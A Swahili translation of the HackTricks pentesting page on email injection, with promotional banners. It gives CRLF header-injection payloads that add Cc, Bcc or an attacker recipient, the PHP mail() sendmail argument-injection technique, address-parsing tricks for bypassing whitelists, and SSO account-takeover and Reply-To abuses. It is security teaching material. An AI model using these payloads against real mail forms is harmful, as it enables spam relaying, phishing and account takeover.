9.5 KiB

Kuingiza Barua pepe

Tumia Trickest kujenga na kutumia workflows kwa urahisi zinazotumia zana za jamii ya juu zaidi duniani.

Pata Ufikiaji Leo:

{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=email-injections" %}

Jifunze kuhusu kudukua AWS kutoka sifuri hadi shujaa na htARTE (HackTricks AWS Red Team Expert)!

Njia nyingine za kusaidia HackTricks:

- Ikiwa unataka kuona kampuni yako ikitangazwa kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MIPANGO YA USAJILI!

- Pata bidhaa rasmi za PEASS & HackTricks

- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs za kipekee

- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @carlospolopm.

- Shiriki mbinu zako za kudukua kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.

Kuingiza kwenye barua pepe iliyotumwa

Kuingiza Cc na Bcc baada ya hoja ya mtumaji

From:sender@domain.com%0ACc:recipient@domain.co,%0ABcc:recipient1@domain.com

Ujumbe utatumwa kwa akaunti za mpokeaji na mpokeaji1.

Ingiza hoja

From:sender@domain.com%0ATo:attacker@domain.com

Ujumbe utatumwa kwa mpokeaji wa awali na akaunti ya mshambuliaji.

Ingiza hoja ya Mada

From:sender@domain.com%0ASubject:This is%20Fake%20Subject

Badilisha mwili wa ujumbe

Ingiza mstari wa mstari mmoja, kisha andika ujumbe wako ili kubadilisha mwili wa ujumbe.

From:sender@domain.com%0A%0AMy%20New%20%0Fake%20Message.

Utekaji wa kazi ya kazi ya PHP mail()

# The function has the following definition:

php --rf mail

Function [ <internal:standard> function mail ] {

- Parameters [5] {

Parameter #0 [ <required> $to ]

Parameter #1 [ <required> $subject ]

Parameter #2 [ <required> $message ]

Parameter #3 [ <optional> $additional_headers ]

Parameter #4 [ <optional> $additional_parameters ]

}

}

Parameta ya 5 ($additional_parameters)

Sehemu hii itazingatia jinsi ya kutumia parameta hii ikidhaniwa kuwa muhusika anaidhibiti.

Parameta hii itaongezwa kwenye mstari wa amri PHP itakayotumia kuita sendmail binary. Hata hivyo, itasafishwa na kazi escapeshellcmd($additional_parameters).

Mtu mhalifu anaweza kuingiza vigezo vya ziada kwa sendmail katika kesi hii.

Tofauti katika utekelezaji wa /usr/sbin/sendmail

Kiolesura cha sendmail kinatolewa na programu ya barua pepe ya MTA (Sendmail, Postfix, Exim n.k.) iliyosakinishwa kwenye mfumo. Ingawa kazi msingi (kama vile vigezo vya -t -i -f) inabaki sawa kwa sababu za utangamano, kazi na vigezo vingine vinatofautiana sana kulingana na MTA iliyosakinishwa.

Hapa kuna mifano michache ya kurasa tofauti za man ya amri/kiolesura cha sendmail:

- Sendmail MTA: http://www.sendmail.org/~ca/email/man/sendmail.html

- Postfix MTA: http://www.postfix.org/mailq.1.html

- Exim MTA: https://linux.die.net/man/8/eximReferences

Kulingana na asili ya sendmail binary, chaguo tofauti zimegunduliwa kuzitumia na kusababisha kuvuja kwa faili au hata kutekeleza amri za kupindukia. Angalia jinsi ya kufanya hivyo katika https://exploitbox.io/paper/Pwning-PHP-Mail-Function-For-Fun-And-RCE.html



Kuingiza kwenye jina la barua pepe



Sehemu zilizopuuzwa za barua pepe

Alama: +, - na {} kwa nadra zinaweza kutumika kwa alama na kupuuzwa na seva nyingi za barua pepe

Maoni kati ya mabano () mwanzoni au mwishoni pia yatapuuzwa

- K.m. john.doe(intigriti)@example.com → john.doe@example.com

Kupitisha orodha nyeupe

Alama za nukuu

IPs

Unaweza pia kutumia IPs kama majina ya kikoa kati ya mabano ya mraba:

- john.doe@[127.0.0.1]

- john.doe@[IPv6:2001:db8::1]

Mapungufu mengine

SSO ya Mhusika wa Tatu

XSS

Baadhi ya huduma kama github au salesforce inaruhusu kuunda anwani ya barua pepe na mizigo ya XSS. Ikiwa unaweza tumia watoa huduma hawa kuingia kwenye huduma zingine na huduma hizi hazisafishi barua pepe kwa usahihi, unaweza kusababisha XSS.

Kuchukua-Utawala wa Akaunti

Ikiwa huduma ya SSO inaruhusu kuunda akaunti bila kuthibitisha anwani ya barua pepe iliyotolewa (kama salesforce) na kisha unaweza kutumia akaunti hiyo kuingia kwenye huduma tofauti ambayo inaamini salesforce, unaweza kupata akaunti yoyote.

Taarifa kwamba salesforce inaonyesha ikiwa barua pepe iliyotolewa ilithibitishwa au la, hivyo programu inapaswa kuzingatia habari hii.

Jibu-Kwa

Unaweza kutuma barua pepe ukitumia Kutoka: kampuni.com na Jibu-Kwa: muhusika.com na ikiwa jibu la moja kwa moja linatumwa kwa sababu barua pepe ilitumwa kutoka kwa anwani ya ndani mhalifu anaweza kupokea jibu hilo.

Kiwango cha Kupinga Kupokea

Huduma fulani, kama AWS, inatekeleza kizingiti kinachoitwa Kiwango cha Kupinga Kupokea, kawaida kikiwekwa kwa 10%. Hii ni takwimu muhimu, hasa kwa huduma za utoaji wa barua pepe. Wakati kiwango hiki kinapozidiwa, huduma, kama huduma ya barua pepe ya AWS, inaweza kusimamishwa au kuzuiliwa.

Kupinga kwa nguvu kunahusu barua pepe ambayo imerudishwa kwa mtumaji kwa sababu anwani ya mpokeaji ni batili au haipo. Hii inaweza kutokea kwa sababu mbalimbali, kama vile barua pepe kutumwa kwa anwani isiyopo, kikoa kisichokuwepo, au kukataa kwa seva ya mpokeaji kukubali barua pepe.

Katika muktadha wa AWS, ikiwa unatuma barua pepe 1000 na 100 kati yao zinasababisha kupinga kwa nguvu (kwa sababu kama anwani batili au vikoa), hii itamaanisha kiwango cha kupinga kwa nguvu cha 10%. Kufikia au kuzidi kiwango hiki kunaweza kusababisha AWS SES (Huduma Rahisi ya Barua pepe) kuzuia au kusimamisha uwezo wako wa kutuma barua pepe.

Ni muhimu kudumisha kiwango cha chini cha kupinga kwa nguvu ili kuhakikisha huduma ya barua pepe isiyovurugwa na kudumisha sifa ya mtumaji. Kufuatilia na kusimamia ubora wa anwani za barua pepe kwenye orodha yako ya kutuma barua pepe kunaweza kusaidia sana katika kufanikisha hili.

Kwa habari zaidi, unaweza kurejelea hati rasmi ya AWS kuhusu kushughulikia kupinga na malalamiko AWS SES Bounce Handling.

Marejeo

- https://resources.infosecinstitute.com/email-injection/

- https://exploitbox.io/paper/Pwning-PHP-Mail-Function-For-Fun-And-RCE.html

- https://drive.google.com/file/d/1iKL6wbp3yYwOmxEtAg1jEmuOf8RM8ty9/view

- https://www.youtube.com/watch?app=desktop&v=4ZsTKvfP1g0

Jifunze kuhusu kudukua AWS kutoka sifuri hadi shujaa na htARTE (HackTricks AWS Red Team Expert)!

Njia nyingine za kusaidia HackTricks:

- Ikiwa unataka kuona kampuni yako ikitangazwa kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MIPANGO YA KUJIUNGA!

- Pata bidhaa rasmi za PEASS & HackTricks

- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs ya kipekee

- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @carlospolopm.

- Shiriki mbinu zako za kudukua kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud github repos.

Tumia Trickest kujenga na kutumia taratibu za kiotomatiki zilizotengenezwa na zana za jamii za juu zaidi duniani.

Pata Ufikiaji Leo:

{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=email-injections" %}